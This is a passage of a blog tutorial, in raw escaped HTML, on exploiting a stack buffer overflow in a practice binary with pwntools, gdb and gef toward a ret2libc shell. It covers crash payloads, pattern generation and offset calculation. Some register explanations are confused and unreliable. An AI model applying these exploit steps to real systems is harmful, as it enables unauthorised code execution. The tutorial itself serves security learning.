binary\u003C/span>\u003C/code>\n\u003Ccode data-line=\"12\">\u003Cspan style=\"color: #E1E4E8\">payload \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">b\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;&#39;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">.join(payload)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"13\">\u003Cspan style=\"color: #6A737D\"># Send payload over to the program&#39;s stdin pipe\u003C/span>\u003C/code>\n\u003Ccode data-line=\"14\">\u003Cspan style=\"color: #E1E4E8\">p.sendline(payload)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"15\">\u003Cspan style=\"color: #6A737D\"># Read from the stdout\u003C/span>\u003C/code>\n\u003Ccode data-line=\"16\">\u003Cspan style=\"color: #E1E4E8\">p.recvline()\u003C/span>\u003C/code>\n\u003Ccode data-line=\"17\">\u003Cspan style=\"color: #E1E4E8\">p.recvline()\u003C/span>\u003C/code>\n\u003Ccode data-line=\"18\">\u003C/code>\n\u003Ccode data-line=\"19\">\u003Cspan style=\"color: #E1E4E8\">p.interactive()\u003C/span>\u003C/code>\n\u003Ccode data-line=\"20\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Simple script that runs and executes as though we were interacting with it through the terminal.\u003C/p>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591654/ari-io/writing/heres-a-libc/pwner-simple-run_emgwaz.png\" alt=\"pwner simple run\">\u003C/p>\n\u003Cp>Great, so we know we can pass information into the program. Using \u003Ccode>Ctrl+C\u003C/code> to kill the current execution, let’s send a much bigger payload as we were going to do before. Updating the \u003Ccode>payload\u003C/code>, let’s send a big amount of characters. This procedure is the same as we did before manually, but this time we’re passing it in the script.\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq language-python\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #6A737D\">#!/usr/bin/env python3\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #F97583\">from\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> pwn \u003C/span>\u003Cspan style=\"color: #F97583\">import\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> process\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #E1E4E8\">p \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> process(\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;./vuln&#39;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003C/code>\n\u003Ccode data-line=\"6\">\u003Cspan style=\"color: #E1E4E8\">offset \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">112\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">*\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">100\u003C/span>\u003C/code>\n\u003Ccode data-line=\"7\">\u003Cspan style=\"color: #E1E4E8\">junk \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">b\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;A&#39;\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">*\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> offset\u003C/span>\u003C/code>\n\u003Ccode data-line=\"8\">\u003C/code>\n\u003Ccode data-line=\"9\">\u003Cspan style=\"color: #E1E4E8\">payload \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> [\u003C/span>\u003C/code>\n\u003Ccode data-line=\"10\">\u003Cspan style=\"color: #E1E4E8\">\tjunk,\u003C/span>\u003C/code>\n\u003Ccode data-line=\"11\">\u003Cspan style=\"color: #E1E4E8\">]\u003C/span>\u003C/code>\n\u003Ccode data-line=\"12\">\u003Cspan style=\"color: #6A737D\"># ...\u003C/span>\u003C/code>\n\u003Ccode data-line=\"13\">\u003Cspan style=\"color: #E1E4E8\">p.interactive()\u003C/span>\u003C/code>\n\u003Ccode data-line=\"14\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cblockquote>\n\u003Cp>Using the \u003Ccode>b''\u003C/code> prefix in Python3 tells the interpreter that we’re sending a \u003Ccode>bytes\u003C/code> literal. For more information on the literals in Python, check the docs \u003Ca href=\"https://docs.python.org/3/reference/lexical_analysis.html#literals\">here\u003C/a>\u003C/p>\n\u003C/blockquote>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591655/ari-io/writing/heres-a-libc/pwner-simple-run-SIGSEGV_ohpiby.png\" alt=\"pwner run SIGSEGV\">\u003C/p>\n\u003Cp>Awesome. We’ve broken the binary again by sending a lot of characters into the program. Now we can use our \u003Ccode>pwner.py\u003C/code> script instead of needing to use the command-line (although we’ll use the cli, command-line interface as well to do some manual investigation.\u003C/p>\n\u003Cp>Let’s take a step back and redefine what our goal is. We want to find a way to run the \u003Ccode>system()\u003C/code> command on the box running our binary. We’re trying to find a way to find the execution address to execute the \u003Ccode>system()\u003C/code> command provided in the \u003Ccode>libc\u003C/code> library to give us an execution shell on the host system running the application. To get any instruction executed, we’ll want to get the \u003Cem>address of the register\u003C/em> where it’s pushed on to the stack.\u003C/p>\n\u003Cp>Said another way: we want to control what gets executed on the stack by pushing an address of the command we want to run on to the stack, so that when the application runs, it \u003Cem>thinks\u003C/em> it’s returning to a previous function it called in a normal way.\u003C/p>\n\u003Cp>Because the addresses on the stack are shifted around due to the protections the binary was compiled with, we need to calculate what the address of the \u003Ccode>system()\u003C/code> command is when the application is run. Finding this address is pretty easily done using the \u003Ccode>gdb\u003C/code> program in conjunction with the help of \u003Ccode>gef\u003C/code>.\u003C/p>\n\u003Cp>First, let’s put our junk characters on our clipboard (a bunch of ‘A’ characters) using python at the command-line:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">$\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">python\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">-c\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">&quot;print(b&#39;A&#39; * 200)&quot;\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #B392F0\">[base64]\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Let’s copy and paste that output on to our clipboard and open the \u003Ccode>./vuln\u003C/code> binary using \u003Ccode>gdb\u003C/code> and manually stepping through the program.\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">gdb\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">./vuln\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>With the gdb session open, let’s execute our script by using the \u003Ccode>run\u003C/code> (or \u003Ccode>r\u003C/code> command) and then passing in junk characters by pasting them in from our clipboard.\u003C/p>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591645/ari-io/writing/heres-a-libc/gdb-open-1_jiojzi.png\" alt=\"Open gdb\">\u003C/p>\n\u003Cp>Great, we can see the program crashed at the return instruction at the bottom in \u003Ccode>do_stuff()\u003C/code>:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #79B8FF\">...\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #B392F0\">----\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">threads\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">----\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #E1E4E8\">[#0] Id 1, Name: \u003C/span>\u003Cspan style=\"color: #9ECBFF\">&quot;vuln&quot;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">, stopped 0x400770 \u003C/span>\u003Cspan style=\"color: #F97583\">in\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #B392F0\">do_stuff\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> (), reason: SIGSEGV\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #B392F0\">----\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">trace\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">----\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003Cspan style=\"color: #E1E4E8\">[#0] 0x400770 \u003C/span>\u003Cspan style=\"color: #F97583\">??\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #B392F0\">do_stuff\u003C/span>\u003Cspan style=\"color: #E1E4E8\">()\u003C/span>\u003C/code>\n\u003Ccode data-line=\"6\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>As normal, the program will execute expecting the return address will be stored in the return stack pointer, the \u003Ccode>$rsp\u003C/code>.\u003C/p>\n\u003Cblockquote>\n\u003Cp>For familiarity with how programs generally run, when a function is called, the address of the function is stored on a return pointer, or the return stack pointer (\u003Ccode>$rsp\u003C/code> in an x84 architecture). When the called function is finished, then the program will pop off the return pointer and call the address as the next flow.\u003C/p>\n\u003C/blockquote>\n\u003Cp>Now the return address will be read whatever is on the stack, not what is in the instruction pointer, or the \u003Ccode>$rsp\u003C/code> in the case of x86 architecture.\u003C/p>\n\u003Cp>Here we’re asking the program to execute what’s on the instruction stack. However, with 64bit processors with NX enabled the program will check to see if what is on the stack is executable. The \u003Ccode>$rsi\u003C/code> value here will look at what’s on the stack, instead of taking the \u003Ccode>$rip\u003C/code>, it won’t execute the value on the stack; it will just explode. This is the reason why we’re not seeing \u003Ccode>A\u003C/code> characters in the value of what’s contained in the \u003Ccode>$rip\u003C/code> register.\u003C/p>\n\u003Cp>Instead of checking the stack and trying to overflow it with the address we want to execute, let’s see what is contained on the stack that we’ll want to replace with the address of the \u003Ccode>system()\u003C/code> call from \u003Ccode>libc\u003C/code>.\u003C/p>\n\u003Cp>Using \u003Ccode>gdb\u003C/code> again, let’s take a peek at the stack by examining the value of the pointer of the stack contained in the \u003Ccode>$rsp\u003C/code> register. In \u003Ccode>gdb\u003C/code>, we’ll use the \u003Ccode>x\u003C/code> keyword and then \u003Ccode>g\u003C/code> (which stands for \u003Ccode>giant\u003C/code>, a 64-byte value) followed by \u003Ccode>x\u003C/code>, because we want to display the value in a hexidecimal format:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">gef&gt;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">  \u003C/span>\u003Cspan style=\"color: #9ECBFF\">x/gx\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> $rsp\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #B392F0\">0x7ffe80b264a8:\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">0x4141414141414141\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Since the value of \u003Ccode>$rsp\u003C/code> is \u003Ccode>0x4141414141414141\u003C/code> and this is not a valid pointer in memory (this is the letter \u003Ccode>A\u003C/code> in hexidecimal), it will \u003Cem>not\u003C/em> execute what’s on the stack.\u003C/p>\n\u003Cp>We’ll need to calculate how many bytes it will take for us to overflow the buffer and rewrite the \u003Ccode>$rsp\u003C/code> register address. We’ll need to push just the right amount of bytes on the stack so that we can add our own return address pointer in the \u003Ccode>$rsp\u003C/code>.\u003C/p>\n\u003Cp>A common way to handle poking at the stack and finding a location in the stack (it’s a lot of slots, afterall) is by creating a pattern of characters, or for the more formal version a \u003Ca href=\"https://en.wikipedia.org/wiki/De_Bruijn_sequence\">De Bruijin sequence\u003C/a>. This sequence of characters is an order of cyclic characters on a k-sized alphabet (like the engish language or ASCII characters) in which every and any possible length of \u003Ccode>n\u003C/code> occurs exactly only once.\u003C/p>\n\u003Cp>Using the \u003Ccode>gef\u003C/code> tool’s \u003Ccode>pattern\u003C/code> gives us a unique set of characters where we can calculate the offset to overflow the stack since at any length of \u003Ccode>n\u003C/code> will \u003Cem>always\u003C/em> be unique. Since we’re writing a bunch of characters to the stack, let’s create a \u003Cem>pattern\u003C/em> of characters to make a sequence of characters for us so we can identify where in the stack we’re overflowing.\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">gef&gt;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">  \u003C/span>\u003Cspan style=\"color: #9ECBFF\">pattern\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">create\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">200\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #E1E4E8\">[+] Generating a pattern of 200 bytes\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #B392F0\">[base64]\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #E1E4E8\">[+] Saved as \u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;$_gef0&#39;\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003Cspan style=\"color: #B392F0\">gef&gt;\u003C/span>\u003C/code>\n\u003Ccode data-line=\"6\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cblockquote>\n\u003Cp>Creating this pattern in \u003Ccode>pwntools\u003C/code> looks like this, although we won’t be creating it in our script… exercise for the reader:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq language-python\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #F97583\">from\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> pwn \u003C/span>\u003Cspan style=\"color: #F97583\">import\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> cyclic\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #6A737D\"># `n` is the nuber of bytes of the architecture\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #6A737D\"># (8 for 64bit, 4 for 32)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #E1E4E8\">pat \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> cyclic(\u003C/span>\u003Cspan style=\"color: #79B8FF\">128\u003C/span>\u003Cspan style=\"color: #E1E4E8\">, \u003C/span>\u003Cspan style=\"color: #FFAB70\">n\u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #79B8FF\">8\u003C/span>\u003Cspan style=\"color: #E1E4E8\">)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003C/blockquote>\n\u003Cp>Looking closely at the pattern, we can see the value is repeating a bunch of \u003Ccode>a\u003C/code> characters followed by a unique character, which allows us to look for a subset of the characters. Each \u003Ccode>8\u003C/code> byte of the string will only occur once, so we can manually identify the amount of characters we need to overflow the buffer.\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaa\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #E1E4E8\">        \u003C/span>\u003Cspan style=\"color: #B392F0\">^\u003C/span>\u003Cspan style=\"color: #E1E4E8\">       \u003C/span>\u003Cspan style=\"color: #9ECBFF\">^\u003C/span>\u003Cspan style=\"color: #E1E4E8\">       \u003C/span>\u003Cspan style=\"color: #9ECBFF\">^\u003C/span>\u003Cspan style=\"color: #E1E4E8\">       \u003C/span>\u003Cspan style=\"color: #9ECBFF\">^\u003C/span>\u003Cspan style=\"color: #E1E4E8\">       \u003C/span>\u003Cspan style=\"color: #9ECBFF\">^\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Back in \u003Ccode>gdb\u003C/code>, let’s rerun the binary and paste in our generated pattern (make sure to copy and paste the pattern we created above):\u003C/p>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591646/ari-io/writing/heres-a-libc/gdb-pattern-1_j5ygi2.png\" alt=\"gdb pattern\">\u003C/p>\n\u003Cp>With the pattern in place, we can see part of it was placed in the \u003Ccode>$rsp\u003C/code> register. \u003Ccode>gef\u003C/code> comes in handy once again which enables us to take a peak at the number of characters into the pattern we’re at giving us the number of bytes we need for our offset. We can call \u003Ccode>pattern search\u003C/code> or \u003Ccode>pattern offset\u003C/code> and then passing the address we want to search.\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">gef&gt;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">  \u003C/span>\u003Cspan style=\"color: #9ECBFF\">pattern\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">offset\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> $rsp\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #E1E4E8\">[+] Searching \u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;$rsp&#39;\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #E1E4E8\">[+] Found at offset 136 (\u003C/span>\u003Cspan style=\"color: #B392F0\">little-endian\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">search\u003C/span>\u003Cspan style=\"color: #E1E4E8\">) likely\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #E1E4E8\">[+] Found at offset 129 (\u003C/span>\u003Cspan style=\"color: #B392F0\">big-endian\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">search\u003C/span>\u003Cspan style=\"color: #E1E4E8\">)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003Cspan style=\"color: #B392F0\">gef&gt;\u003C/span>\u003C/code>\n\u003Ccode data-line=\"6\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Now we have the offset in the little-endian search. Since we’re executing on an x86 processor, we’ll use the little-endian, the offset is calculated by offset search finds the offset at \u003Ccode>136\u003C/code>. Let’s make sure this is the right number by creating a pattern of 136 bytes and then adding our own junk at the end to confirm the \u003Ccode>$rsp\u003C/code> gets rewritten with the junk characters.\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">gef&gt;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">  \u003C/span>\u003Cspan style=\"color: #9ECBFF\">pattern\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">create\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">136\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #E1E4E8\">[+] Generating a pattern of 136 bytes\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #B392F0\">aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaa\\\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #E1E4E8\">gaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaa\u003C/span>\u003Cspan style=\"color: #79B8FF\">\\\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003Cspan style=\"color: #E1E4E8\">maaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaa\u003C/span>\u003C/code>\n\u003Ccode data-line=\"6\">\u003Cspan style=\"color: #E1E4E8\">[+] Saved as \u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;$_gef1&#39;\u003C/span>\u003C/code>\n\u003Ccode data-line=\"7\">\u003Cspan style=\"color: #B392F0\">gef&gt;\u003C/span>\u003C/code>\n\u003Ccode data-line=\"8\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Then we can rerun the binary and confirm the value we passed in (the \u003Ccode>pattern we created\u003C/code> 